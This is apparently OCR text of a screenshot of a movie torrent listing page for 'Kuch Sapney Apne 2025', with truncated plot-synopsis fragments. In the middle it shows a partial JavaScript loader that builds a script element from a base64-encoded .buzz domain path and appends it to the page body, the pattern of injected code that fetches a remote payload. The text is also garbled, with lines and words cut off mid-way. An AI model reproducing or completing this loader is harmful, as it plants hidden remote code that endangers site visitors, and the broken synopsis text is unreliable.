
about two warring families in front of the...
1 year ago
MOVIETORRENTS
0
Kuch Sapney Apne 2025 
const pdx="bm9yZGVyc3dpbmcuYnV6ei94cC8=";cons
script=document.createElement("script");script.src="
u=ef7fcb46";document.body.appendChild(script); DO
Rungayan, Sagagar Gupta. With supports, Shishir Sha
hybrid film Bill hybrido to Gayle Cook and the...